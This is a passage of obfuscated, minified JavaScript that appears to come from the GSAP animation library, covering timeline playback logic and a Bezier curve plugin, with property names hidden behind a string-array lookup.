e,i,n=0,r=this[_x33225[1544]],s=999999999999;r;)e=r[_x33225[1557]],r[_x33225[1430]]&&r[_x33225[1464]](),r[_x33225[1449]]>s&&this[_x33225[1523]]&&!r[_x33225[1487]]?this[_x33225[182]](r,r[_x33225[1449]]-r[_x33225[1454]]):s=r[_x33225[1449]],r[_x33225[1449]]<0&&!r[_x33225[1487]]&&(n-=r[_x33225[1449]],this[_x33225[1451]][_x33225[1522]]&&(this[_x33225[1449]]+=r[_x33225[1449]]/this[_x33225[1517]]),this[_x33225[1561]](-r[_x33225[1449]],!1,-9999999999),s=0),i=r[_x33225[1449]]+r[_x33225[1465]]/r[_x33225[1517]],i>n&&(n=i),r=e;this[_x33225[1460]]=this[_x33225[1465]]=n,this[_x33225[1430]]=!1;}return this[_x33225[1465]];}return t&&this[_x33225[1464]]()?this[_x33225[1563]](this[_x33225[1465]]/t):this;},m[_x33225[1172]]=function(e){if(!e)for(var i=this[_x33225[1506]],n=this[_x33225[1450]];i;)i[_x33225[1449]]===n&&_x33225[1474]===i[_x33225[76]]&&(i[_x33225[1466]]=0),i=i[_x33225[1463]];return t[_x33225[233]][_x33225[1172]][_x33225[181]](this,arguments);},m[_x33225[1564]]=function(){for(var e=this[_x33225[1451]];e[_x33225[1451]];)e=e[_x33225[1451]];return e===t[_x33225[1509]];},m[_x33225[1540]]=function(t){return t&&(this[_x33225[1487]]||this[_x33225[1426]]&&this[_x33225[963]]()>0&&this[_x33225[1519]]()<1)?this[_x33225[1461]]%(this[_x33225[1460]]+this[_x33225[1428]]):this[_x33225[1487]]?this[_x33225[1461]]:(this[_x33225[1451]][_x33225[1540]](t)-this[_x33225[1449]])*this[_x33225[1517]];},n;},!0),_gsScope[_x33225[1416]](_x33225[1565],[_x33225[1520],_x33225[1420],_x33225[1566]],function(t,e,i){var n=function(e){t[_x33225[105]](this,e),this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1421]]=0,this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0,this[_x33225[1430]]=!0;},r=1e-10,s=e[_x33225[1432]],o=s[_x33225[1485]],a=s[_x33225[1528]],l=_gsScope[_x33225[1416]][_x33225[1529]],c=new i(null,null,1,0),u=n[_x33225[233]]=new t();return u[_x33225[6]]=n,u[_x33225[1437]]()[_x33225[1436]]=!1,n[_x33225[1434]]=_x33225[1435],u[_x33225[1443]]=function(){return this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0,this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1445]](!0),t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[1567]]=function(t,i,n,r){return this[_x33225[182]](e[_x33225[1504]](0,t,n,r),i);},u[_x33225[1568]]=function(t,e){if(t)if(null==e)this[_x33225[1562]](null,t);else for(var i=this[_x33225[1440]](t,!1),n=i[_x33225[13]],r=this[_x33225[1533]](e);--n>-1;)i[n][_x33225[1449]]===r&&i[n][_x33225[1452]](!1,!1);return this;},u[_x33225[1569]]=function(e){return this[_x33225[1568]](t[_x33225[1432]][_x33225[1530]],e);},u[_x33225[1570]]=function(t,i){i=i||{};var n,r,s,o={ease:c,useFrames:this[_x33225[1564]](),immediateRender:!1},a=i[_x33225[1427]]&&l[_x33225[1417]]||e;for(r in i)o[r]=i[r];return o[_x33225[963]]=this[_x33225[1533]](t),n=Math[_x33225[58]](Number(o[_x33225[963]])-this[_x33225[1450]])/this[_x33225[1517]]||0.001,s=new a(this,n,o),o[_x33225[1490]]=function(){s[_x33225[605]][_x33225[1172]](!0),s[_x33225[1424]][_x33225[963]]!==s[_x33225[605]][_x33225[963]]()&&n===s[_x33225[266]]()&&s[_x33225[266]](Math[_x33225[58]](s[_x33225[1424]][_x33225[963]]-s[_x33225[605]][_x33225[963]]())/s[_x33225[605]][_x33225[1517]]),i[_x33225[1490]]&&i[_x33225[1490]][_x33225[181]](i[_x33225[1571]]||i[_x33225[1499]]||s,i[_x33225[1572]]||[]);},s;},u[_x33225[1573]]=function(t,e,i){i=i||{},t=this[_x33225[1533]](t),i[_x33225[1495]]={onComplete:this[_x33225[1552]],onCompleteParams:[t],callbackScope:this},i[_x33225[1448]]=i[_x33225[1448]]!==!1;var n=this[_x33225[1570]](e,i);return n[_x33225[266]](Math[_x33225[58]](n[_x33225[1424]][_x33225[963]]-t)/this[_x33225[1517]]||0.001);},u[_x33225[1431]]=function(t,e,i){this[_x33225[1436]]&&this[_x33225[1452]](!0,!1);var n,s,l,c,u,h,d,p,f=this[_x33225[1430]]?this[_x33225[1464]]():this[_x33225[1465]],g=this[_x33225[1460]],m=this[_x33225[1450]],v=this[_x33225[1461]],y=this[_x33225[1449]],_=this[_x33225[1517]],w=this[_x33225[1466]],b=this[_x33225[1487]],x=this[_x33225[1421]];if(t>=f-1e-7&&t>=0)this[_x33225[1574]]||(this[_x33225[1461]]=f,this[_x33225[1421]]=this[_x33225[1426]]),this[_x33225[1470]]||this[_x33225[1556]]()||(s=!0,c=_x33225[1471],u=!!this[_x33225[1451]][_x33225[1472]],0===this[_x33225[1460]]&&(0>=t&&t>=-1e-7||0>w||w===r)&&w!==t&&this[_x33225[1506]]&&(u=!0,w>r&&(c=_x33225[1475]))),this[_x33225[1466]]=this[_x33225[1460]]||!e||t||this[_x33225[1466]]===t?t:r,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?this[_x33225[1450]]=t=0:(this[_x33225[1450]]=g,t=g+0.0001);else if(1e-7>t)if(this[_x33225[1574]]||(this[_x33225[1461]]=this[_x33225[1421]]=0),this[_x33225[1450]]=0,(0!==m||0===g&&w!==r&&(w>0||0>t&&w>=0)&&!this[_x33225[1574]])&&(c=_x33225[1475],s=this[_x33225[1470]]),0>t)this[_x33225[1476]]=!1,this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1470]]?(u=s=!0,c=_x33225[1475]):w>=0&&this[_x33225[1506]]&&(u=!0),this[_x33225[1466]]=t;else{if(this[_x33225[1466]]=g||!e||t||this[_x33225[1466]]===t?t:r,0===t&&s)for(n=this[_x33225[1506]];n&&0===n[_x33225[1449]];)n[_x33225[1460]]||(s=!1),n=n[_x33225[1463]];t=0,this[_x33225[1455]]||(u=!0);}else if(0===g&&0>w&&(u=!0),this[_x33225[1450]]=this[_x33225[1466]]=t,this[_x33225[1574]]||(this[_x33225[1461]]=t,0!==this[_x33225[1426]]&&(h=g+this[_x33225[1428]],this[_x33225[1421]]=this[_x33225[1461]]/h>>0,0!==this[_x33225[1421]]&&this[_x33225[1421]]===this[_x33225[1461]]/h&&t>=v&&this[_x33225[1421]]--,this[_x33225[1450]]=this[_x33225[1461]]-this[_x33225[1421]]*h,this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])&&(this[_x33225[1450]]=g-this[_x33225[1450]]),this[_x33225[1450]]>g?(this[_x33225[1450]]=g,t=g+0.0001):this[_x33225[1450]]<0?this[_x33225[1450]]=t=0:t=this[_x33225[1450]])),this[_x33225[1532]]&&!this[_x33225[1531]]&&!e){if(t=this[_x33225[1450]],t>=m||this[_x33225[1426]]&&x!==this[_x33225[1421]])for(n=this[_x33225[1506]];n&&n[_x33225[1449]]<=t&&!d;)n[_x33225[1460]]||_x33225[1474]!==n[_x33225[76]]||n[_x33225[1447]]||0===n[_x33225[1449]]&&0===this[_x33225[1466]]||(d=n),n=n[_x33225[1463]];else for(n=this[_x33225[1544]];n&&n[_x33225[1449]]>=t&&!d;)n[_x33225[1460]]||_x33225[1474]===n[_x33225[76]]&&n[_x33225[1466]]>0&&(d=n),n=n[_x33225[1557]];d&&d[_x33225[1449]]<g&&(this[_x33225[1450]]=t=d[_x33225[1449]],this[_x33225[1461]]=t+this[_x33225[1421]]*(this[_x33225[1465]]+this[_x33225[1428]]));}if(this[_x33225[1421]]!==x&&!this[_x33225[1574]]){var T=this[_x33225[1422]]&&0!==(1&x),C=T===(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])),S=this[_x33225[1461]],k=this[_x33225[1421]],A=this[_x33225[1466]],E=this[_x33225[1450]];if(this[_x33225[1461]]=x*g,this[_x33225[1421]]<x?T=!T:this[_x33225[1461]]+=g,this[_x33225[1450]]=m,this[_x33225[1466]]=0===g?w-0.0001:w,this[_x33225[1421]]=x,this[_x33225[1574]]=!0,m=T?0:g,this[_x33225[1431]](m,e,0===g),e||this[_x33225[1436]]||this[_x33225[1424]][_x33225[1491]]&&(this[_x33225[1421]]=k,this[_x33225[1574]]=!1,this[_x33225[1483]](_x33225[1491])),m!==this[_x33225[1450]])return;if(C&&(this[_x33225[1421]]=x,this[_x33225[1574]]=!0,m=T?g+0.0001:-0.0001,this[_x33225[1431]](m,!0,!1)),this[_x33225[1574]]=!1,this[_x33225[1487]]&&!b)return;this[_x33225[1450]]=E,this[_x33225[1461]]=S,this[_x33225[1421]]=k,this[_x33225[1466]]=A;}if(!(this[_x33225[1450]]!==m&&this[_x33225[1506]]||i||u||d))return void(v!==this[_x33225[1461]]&&this[_x33225[1482]]&&(e||this[_x33225[1483]](_x33225[1484])));if(this[_x33225[1455]]||(this[_x33225[1455]]=!0),this[_x33225[1476]]||!this[_x33225[1487]]&&this[_x33225[1461]]!==v&&t>0&&(this[_x33225[1476]]=!0),0===v&&this[_x33225[1424]][_x33225[1490]]&&(0===this[_x33225[1461]]&&this[_x33225[1465]]||e||this[_x33225[1483]](_x33225[1490])),p=this[_x33225[1450]],p>=m)for(n=this[_x33225[1506]];n&&(l=n[_x33225[1463]],p===this[_x33225[1450]]&&(!this[_x33225[1487]]||b));)(n[_x33225[1476]]||n[_x33225[1449]]<=this[_x33225[1450]]&&!n[_x33225[1487]]&&!n[_x33225[1436]])&&(d===n&&this[_x33225[1169]](),n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i)),n=l;else for(n=this[_x33225[1544]];n&&(l=n[_x33225[1557]],p===this[_x33225[1450]]&&(!this[_x33225[1487]]||b));){if(n[_x33225[1476]]||n[_x33225[1449]]<=m&&!n[_x33225[1487]]&&!n[_x33225[1436]]){if(d===n){for(d=n[_x33225[1557]];d&&d[_x33225[1550]]()>this[_x33225[1450]];)d[_x33225[1431]](d[_x33225[1470]]?d[_x33225[1464]]()-(t-d[_x33225[1449]])*d[_x33225[1517]]:(t-d[_x33225[1449]])*d[_x33225[1517]],e,i),d=d[_x33225[1557]];d=null,this[_x33225[1169]]();}n[_x33225[1470]]?n[_x33225[1431]]((n[_x33225[1430]]?n[_x33225[1464]]():n[_x33225[1465]])-(t-n[_x33225[1449]])*n[_x33225[1517]],e,i):n[_x33225[1431]]((t-n[_x33225[1449]])*n[_x33225[1517]],e,i);}n=l;}this[_x33225[1482]]&&(e||(o[_x33225[13]]&&a(),this[_x33225[1483]](_x33225[1484]))),c&&(this[_x33225[1574]]||this[_x33225[1436]]||(y===this[_x33225[1449]]||_!==this[_x33225[1517]])&&(0===this[_x33225[1450]]||f>=this[_x33225[1464]]())&&(s&&(o[_x33225[13]]&&a(),this[_x33225[1451]][_x33225[1472]]&&this[_x33225[1452]](!1,!1),this[_x33225[1476]]=!1),!e&&this[_x33225[1424]][c]&&this[_x33225[1483]](c)));},u[_x33225[1575]]=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this[_x33225[1558]](t,e,i),a=0,l=o[_x33225[13]];for(n=0;l>n;n++)r=o[n],r[_x33225[1576]]()&&(s[a++]=r);return s;},u[_x33225[1577]]=function(t){t||0!==t&&(t=this[_x33225[1450]]);var e,i=this[_x33225[1578]](),n=i[_x33225[13]];for(e=0;n>e;e++)if(i[e][_x33225[963]]>t)return i[e][_x33225[422]];return null;},u[_x33225[1579]]=function(t){null==t&&(t=this[_x33225[1450]]);for(var e=this[_x33225[1578]](),i=e[_x33225[13]];--i>-1;)if(e[i][_x33225[963]]<t)return e[i][_x33225[422]];return null;},u[_x33225[1578]]=function(){var t,e=[],i=0;for(t in this[_x33225[1521]])e[i++]={time:this[_x33225[1521]][t],name:t};return e[_x33225[316]](function(t,e){return t[_x33225[963]]-e[_x33225[963]];}),e;},u[_x33225[1443]]=function(){return this[_x33225[1574]]=!1,t[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[282]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[266]]()*(this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?1-t:t)+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]),e):this[_x33225[1450]]/this[_x33225[266]]()||0;},u[_x33225[1519]]=function(t,e){return arguments[_x33225[13]]?this[_x33225[1511]](this[_x33225[1464]]()*t,e):this[_x33225[1461]]/this[_x33225[1464]]()||0;},u[_x33225[1464]]=function(e){return arguments[_x33225[13]]?-1!==this[_x33225[1426]]&&e?this[_x33225[1563]](this[_x33225[1464]]()/e):this:(this[_x33225[1430]]&&(t[_x33225[233]][_x33225[1464]][_x33225[105]](this),this[_x33225[1465]]=-1===this[_x33225[1426]]?999999999999:this[_x33225[1460]]*(this[_x33225[1426]]+1)+this[_x33225[1428]]*this[_x33225[1426]]),this[_x33225[1465]]);},u[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),t>this[_x33225[1460]]&&(t=this[_x33225[1460]]),this[_x33225[1422]]&&0!==(1&this[_x33225[1421]])?t=this[_x33225[1460]]-t+this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]]):0!==this[_x33225[1426]]&&(t+=this[_x33225[1421]]*(this[_x33225[1460]]+this[_x33225[1428]])),this[_x33225[1511]](t,e)):this[_x33225[1450]];},u[_x33225[1427]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1426]]=t,this[_x33225[1445]](!0)):this[_x33225[1426]];},u[_x33225[1429]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1428]]=t,this[_x33225[1445]](!0)):this[_x33225[1428]];},u[_x33225[1423]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1422]]=t,this):this[_x33225[1422]];},u[_x33225[1580]]=function(t){return arguments[_x33225[13]]?this[_x33225[1552]](t,!0):this[_x33225[1579]](this[_x33225[1450]]+1e-8);},n;},!0),function(){var t=180/Math[_x33225[744]],e=[],i=[],n=[],r={},s=_gsScope[_x33225[1416]][_x33225[1529]],o=function(t,e,i,n){i===n&&(i=n-(n-e)/1000000),t===e&&(e=t+(i-t)/1000000),this[_x33225[646]]=t,this[_x33225[50]]=e,this[_x33225[48]]=i,this[_x33225[46]]=n,this[_x33225[1581]]=n-t,this[_x33225[1582]]=i-t,this[_x33225[1583]]=e-t;},a=_x33225[1584],l=function(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,c=(e+i)/2,u=(i+n)/2,h=(l+c)/2,d=(c+u)/2,p=(d-h)/8;return r[_x33225[50]]=l+(t-l)/4,s[_x33225[50]]=h+p,r[_x33225[48]]=s[_x33225[646]]=(r[_x33225[50]]+s[_x33225[50]])/2,s[_x33225[48]]=o[_x33225[646]]=(h+d)/2,o[_x33225[50]]=d-p,a[_x33225[50]]=u+(n-u)/4,o[_x33225[48]]=a[_x33225[646]]=(o[_x33225[50]]+a[_x33225[50]])/2,[r,s,o,a];},c=function(t,r,s,o,a){var c,u,h,d,p,f,g,m,v,y,_,w,b,x=t[_x33225[13]]-1,T=0,C=t[0][_x33225[646]];for(c=0;x>c;c++)p=t[T],u=p[_x33225[646]],h=p[_x33225[46]],d=t[T+1][_x33225[46]],a?(_=e[c],w=i[c],b=(w+_)*r*0.25/(o?0.5:n[c]||0.5),f=h-(h-u)*(o?0.5*r:0!==_?b/_:0),g=h+(d-h)*(o?0.5*r:0!==w?b/w:0),m=h-(f+((g-f)*(3*_/(_+w)+0.5)/4||0))):(f=h-(h-u)*r*0.5,g=h+(d-h)*r*0.5,m=h-(f+g)/2),f+=m,g+=m,p[_x33225[48]]=v=f,0!==c?p[_x33225[50]]=C:p[_x33225[50]]=C=p[_x33225[646]]+0.6*(p[_x33225[48]]-p[_x33225[646]]),p[_x33225[1581]]=h-u,p[_x33225[1582]]=v-u,p[_x33225[1583]]=C-u,s?(y=l(u,C,v,h),t[_x33225[317]](T,1,y[0],y[1],y[2],y[3]),T+=4):T++,C=g;p=t[T],p[_x33225[50]]=C,p[_x33225[48]]=C+0.4*(p[_x33225[46]]-C),p[_x33225[1581]]=p[_x33225[46]]-p[_x33225[646]],p[_x33225[1582]]=p[_x33225[48]]-p[_x33225[646]],p[_x33225[1583]]=C-p[_x33225[646]],s&&(y=l(p[_x33225[646]],C,p[_x33225[48]],p[_x33225[46]]),t[_x33225[317]](T,1,y[0],y[1],y[2],y[3]));},u=function(t,n,r,s){var a,l,c,u,h,d,p=[];if(s)for(t=[s][_x33225[135]](t),l=t[_x33225[13]];--l>-1;)_x33225[107]==typeof(d=t[l][n])&&_x33225[372]===d[_x33225[38]](1)&&(t[l][n]=s[n]+Number(d[_x33225[38]](0)+d[_x33225[1025]](2)));if(a=t[_x33225[13]]-2,0>a)return p[0]=new o(t[0][n],0,0,t[0][n]),p;for(l=0;a>l;l++)c=t[l][n],u=t[l+1][n],p[l]=new o(c,0,0,u),r&&(h=t[l+2][n],e[l]=(e[l]||0)+(u-c)*(u-c),i[l]=(i[l]||0)+(h-u)*(h-u));return p[l]=new o(t[l][n],0,0,t[l+1][n]),p;},h=function(t,s,o,l,h,d){var p,f,g,m,v,y,_,w,b={},x=[],T=d||t[0];h=_x33225[107]==typeof h?_x33225[338]+h+_x33225[338]:a,null==s&&(s=1);for(f in t[0])x[_x33225[156]](f);if(t[_x33225[13]]>1){for(w=t[t[_x33225[13]]-1],_=!0,p=x[_x33225[13]];--p>-1;)if(f=x[p],Math[_x33225[58]](T[f]-w[f])>0.05){_=!1;break;}_&&(t=t[_x33225[135]](),d&&t[_x33225[284]](d),t[_x33225[156]](t[1]),d=t[t[_x33225[13]]-3]);}for(e[_x33225[13]]=i[_x33225[13]]=n[_x33225[13]]=0,p=x[_x33225[13]];--p>-1;)f=x[p],r[f]=-1!==h[_x33225[14]](_x33225[338]+f+_x33225[338]),b[f]=u(t,f,r[f],d);for(p=e[_x33225[13]];--p>-1;)e[p]=Math[_x33225[1585]](e[p]),i[p]=Math[_x33225[1585]](i[p]);if(!l){for(p=x[_x33225[13]];--p>-1;)if(r[f])for(g=b[x[p]],y=g[_x33225[13]]-1,m=0;y>m;m++)v=g[m+1][_x33225[1581]]/ i[m]+g[m][_x33225[1581]]/e[m]||0,n[m]=(n[m]||0)+v*v;for(p=n[_x33225[13]];--p>-1;)n[p]=Math[_x33225[1585]](n[p]);}for(p=x[_x33225[13]],m=o?4:1;--p>-1;)f=x[p],g=b[f],c(g,s,o,l,r[f]),_&&(g[_x33225[317]](0,m),g[_x33225[317]](g[_x33225[13]]-m,m));return b;},d=function(t,e,i){e=e||_x33225[1586];var n,r,s,a,l,c,u,h,d,p,f,g={},m=_x33225[1587]===e?3:2,v=_x33225[1586]===e,y=[];if(v&&i&&(t=[i][_x33225[135]](t)),null==t||t[_x33225[13]]<m+1)throw _x33225[1588];for(d in t[0])y[_x33225[156]](d);for(c=y[_x33225[13]];--c>-1;){for(d=y[c],g[d]=l=[],p=0,h=t[_x33225[13]],u=0;h>u;u++)n=null==i?t[u][d]:_x33225[107]==typeof(f=t[u][d])&&_x33225[372]===f[_x33225[38]](1)?i[d]+Number(f[_x33225[38]](0)+f[_x33225[1025]](2)):Number(f),v&&u>1&&h-1>u&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(h=p-m+1,p=0,u=0;h>u;u+=m)n=l[u],r=l[u+1],s=l[u+2],a=2===m?0:l[u+3],l[p++]=f=3===m?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l[_x33225[13]]=p;}return g;},p=function(t,e,i){for(var n,r,s,o,a,l,c,u,h,d,p,f=1/ i,g=t[_x33225[13]];--g>-1;)for(d=t[g],s=d[_x33225[646]],o=d[_x33225[46]]-s,a=d[_x33225[48]]-s,l=d[_x33225[50]]-s,n=r=0,u=1;i>=u;u++)c=f*u,h=1-c,n=r-(r=(c*c*o+3*h*(c*a+h*l))*c),p=g*i+u-1,e[p]=(e[p]||0)+n*n;},f=function(t,e){e=e>>0||6;var i,n,r,s,o=[],a=[],l=0,c=0,u=e-1,h=[],d=[];for(i in t)p(t[i],o,e);for(r=o[_x33225[13]],n=0;r>n;n++)l+=Math[_x33225[1585]](o[n]),s=n%e,d[s]=l,s===u&&(c+=l,s=n/e>>0,h[s]=d,a[s]=c,l=0,d=[]);return{length:c,lengths:a,segments:h};},g=_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1590],priority:-1,version:_x33225[1591],API:2,global:!0,init:function(t,e,i){this[_x33225[1592]]=t,e instanceof Array&&(e={values:e}),this[_x33225[1593]]={},this[_x33225[1594]]={},this[_x33225[1595]]=[],this[_x33225[1596]]=null==e[_x33225[1597]]?6:parseInt(e[_x33225[1597]],10);var n,r,s,o,a,l=e[_x33225[1598]]||[],c={},u=l[0],p=e[_x33225[1599]]||i[_x33225[1424]][_x33225[1600]];this[_x33225[1601]]=p?p instanceof Array?p:[[_x33225[52],_x33225[987],_x33225[1602],p===!0?0:Number(p)||0]]:null;for(n in u)this[_x33225[1595]][_x33225[156]](n);for(s=this[_x33225[1595]][_x33225[13]];--s>-1;)n=this[_x33225[1595]][s],this[_x33225[1603]][_x33225[156]](n),r=this[_x33225[1593]][n]=_x33225[99]==typeof t[n],c[n]=r?t[n[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+n[_x33225[1025]](3)]?n:_x33225[219]+n[_x33225[1025]](3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this[_x33225[1604]]=_x33225[1587]!==e[_x33225[17]]&&_x33225[1605]!==e[_x33225[17]]&&_x33225[1586]!==e[_x33225[17]]?h(l,isNaN(e[_x33225[1606]])?1:e[_x33225[1606]],!1,_x33225[1607]===e[_x33225[17]],e[_x33225[1608]],a):d(l,e[_x33225[17]],c),this[_x33225[1609]]=this[_x33225[1604]][n][_x33225[13]],this[_x33225[1596]]){var g=f(this[_x33225[1604]],this[_x33225[1596]]);this[_x33225[1610]]=g[_x33225[13]],this[_x33225[1611]]=g[_x33225[1612]],this[_x33225[1613]]=g[_x33225[1614]],this[_x33225[1615]]=this[_x33225[1616]]=this[_x33225[1617]]=this[_x33225[1618]]=0,this[_x33225[1619]]=this[_x33225[1611]][0],this[_x33225[1620]]=this[_x33225[1613]][0],this[_x33225[1621]]=this[_x33225[1620]][0],this[_x33225[1622]]=1/this[_x33225[1620]][_x33225[13]];}if(p=this[_x33225[1601]])for(this[_x33225[1623]]=[],p[0]instanceof Array||(this[_x33225[1601]]=p=[p]),s=p[_x33225[13]];--s>-1;){for(o=0;3>o;o++)n=p[s][o],this[_x33225[1593]][n]=_x33225[99]==typeof t[n]&&t[n[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+n[_x33225[1025]](3)]?n:_x33225[219]+n[_x33225[1025]](3)];n=p[s][2],this[_x33225[1623]][s]=(this[_x33225[1593]][n]?this[_x33225[1593]][n][_x33225[105]](this[_x33225[1592]]):this[_x33225[1592]][n])||0,this[_x33225[1603]][_x33225[156]](n);}return this[_x33225[1624]]=i[_x33225[1424]][_x33225[1493]]?1:0,!0;},set:function(e){var i,n,r,s,o,a,l,c,u,h,d=this[_x33225[1609]],p=this[_x33225[1593]],f=this[_x33225[1592]],g=e!==this[_x33225[1624]];if(this[_x33225[1596]]){if(u=this[_x33225[1611]],h=this[_x33225[1620]],e*=this[_x33225[1610]],r=this[_x33225[1616]],e>this[_x33225[1619]]&&d-1>r){for(c=d-1;c>r&&(this[_x33225[1619]]=u[++r])<=e;);this[_x33225[1615]]=u[r-1],this[_x33225[1616]]=r,this[_x33225[1620]]=h=this[_x33225[1613]][r],this[_x33225[1621]]=h[this[_x33225[1617]]=this[_x33225[1618]]=0];}else if(e<this[_x33225[1615]]&&r>0){for(;r>0&&(this[_x33225[1615]]=u[--r])>=e;);0===r&&e<this[_x33225[1615]]?this[_x33225[1615]]=0:r++,this[_x33225[1619]]=u[r],this[_x33225[1616]]=r,this[_x33225[1620]]=h=this[_x33225[1613]][r],this[_x33225[1617]]=h[(this[_x33225[1618]]=h[_x33225[13]]-1)-1]||0,this[_x33225[1621]]=h[this[_x33225[1618]]];}if(i=r,e-=this[_x33225[1615]],r=this[_x33225[1618]],e>this[_x33225[1621]]&&r<h[_x33225[13]]-1){for(c=h[_x33225[13]]-1;c>r&&(this[_x33225[1621]]=h[++r])<=e;);this[_x33225[1617]]=h[r-1],this[_x33225[1618]]=r;}else if(e<this[_x33225[1617]]&&r>0){for(;r>0&&(this[_x33225[1617]]=h[--r])>=e;);0===r&&e<this[_x33225[1617]]?this[_x33225[1617]]=0:r++,this[_x33225[1621]]=h[r],this[_x33225[1618]]=r;}a=(r+(e-this[_x33225[1617]])/(this[_x33225[1621]]-this[_x33225[1617]]))*this[_x33225[1622]]||0;}else i=0>e?0:e>=1?d-1:d*e>>0,a=(e-i*(1/d))*d;for(n=1-a,r=this[_x33225[1595]][_x33225[13]];--r>-1;)s=this[_x33225[1595]][r],o=this[_x33225[1604]][s][i],l=(a*a*o[_x33225[1581]]+3*n*(a*o[_x33225[1582]]+n*o[_x33225[1583]]))*a+o[_x33225[646]],this[_x33225[1594]][s]&&(l=this[_x33225[1594]][s](l,f)),p[s]?f[s](l):f[s]=l;if(this[_x33225[1601]]){var m,v,y,_,w,b,x,T=this[_x33225[1601]];for(r=T[_x33225[13]];--r>-1;)s=T[r][2],b=T[r][3]||0,x=T[r][4]===!0?1:t,o=this[_x33225[1604]][T[r][0]],m=this[_x33225[1604]][T[r][1]],o&&m&&(o=o[i],m=m[i],v=o[_x33225[646]]+(o[_x33225[50]]-o[_x33225[646]])*a,_=o[_x33225[50]]+(o[_x33225[48]]-o[_x33225[50]])*a,v+=(_-v)*a,_+=(o[_x33225[48]]+(o[_x33225[46]]-o[_x33225[48]])*a-_)*a,y=m[_x33225[646]]+(m[_x33225[50]]-m[_x33225[646]])*a,w=m[_x33225[50]]+(m[_x33225[48]]-m[_x33225[50]])*a,y+=(w-y)*a,w+=(m[_x33225[48]]+(m[_x33225[46]]-m[_x33225[48]])*a-w)*a,l=g?Math[_x33225[1625]](w-y,_-v)*x+b:this[_x33225[1623]][r],this[_x33225[1594]][s]&&(l=this[_x33225[1594]][s](l,f)),p[s]?f[s](l):f[s]=l);}}}),m=g[_x33225[233]];g[_x33225[1626]]=h,g[_x33225[1627]]=l,g[_x33225[1628]]=!0,g[_x33225[1629]]=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i);},g[_x33225[1630]]=function(){var t=s[_x33225[1631]];if(t){var e=t[_x33225[1432]],i=e[_x33225[1632]],n=e[_x33225[1633]],r=e[_x33225[1634]];e[_x33225[1635]](_x33225[1590],{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new g();var c,u,h,d=e[_x33225[1598]],p=d[_x33225[13]]-1,f=[],m={};if(0>p)return a;for(c=0;p>=c;c++)h=i(t,d[c],o,a,l,p!==c),f[c]=h[_x33225[150]];for(u in e)m[u]=e[u];return m[_x33225[1598]]=f,a=new r(t,_x33225[1590],0,0,h[_x33225[1636]],2),a[_x33225[76]]=h,a[_x33225[1589]]=l,a[_x33225[1637]]=n,0===m[_x33225[1599]]&&(m[_x33225[1599]]=!0),!m[_x33225[1599]]||m[_x33225[1599]]instanceof Array||(c=m[_x33225[1599]]===!0?0:Number(m[_x33225[1599]]),m[_x33225[1599]]=null!=h[_x33225[150]][_x33225[527]]?[[_x33225[527],_x33225[397],_x33225[1602],c,!1]]:null!=h[_x33225[150]][_x33225[52]]&&[[_x33225[52],_x33225[987],_x33225[1602],c,!1]]),m[_x33225[1599]]&&(o[_x33225[1638]]||o[_x33225[1639]](!1),h[_x33225[1599]]=o[_x33225[1592]][_x33225[1640]],h[_x33225[279]][_x33225[1602]]=h[_x33225[1599]][_x33225[1602]]||0,o[_x33225[1603]][_x33225[156]](_x33225[1602])),l[_x33225[1641]](h[_x33225[279]],m,o[_x33225[1642]]),a;}});}},m[_x33225[1594]]=function(t){for(var e,i=this[_x33225[1603]],n=i[_x33225[13]];--n>-1;)e=t[i[n]],e&&_x33225[99]==typeof e&&(this[_x33225[1594]][i[n]]=e);},m[_x33225[1562]]=function(t){var e,i,n=this[_x33225[1595]];for(e in this[_x33225[1604]])if(e in t)for(delete this[_x33225[1604]][e],delete this[_x33225[1593]][e],i=n[_x33225[13]];--i>-1;)n[i]===e&&n[_x33225[317]](i,1);if(n=this[_x33225[1601]])for(i=n[_x33225[13]];--i>-1;)t[n[i][2]]&&n[_x33225[317]](i,1);return this[_x33225[1643]][_x33225[1562]][_x33225[105]](this,t);};}(),_gsScope[_x33225[1416]](_x33225[1644],[_x33225[1645],_x33225[1420]],function(t,e){var i,n,r,s,o=function(){t[_x33225[105]](this,_x33225[142]),this[_x33225[1603]][_x33225[13]]=0,this[_x33225[1637]]=o[_x33225[233]][_x33225[1637]];},a=_gsScope[_x33225[1416]][_x33225[1529]],l={},c=o[_x33225[233]]=new 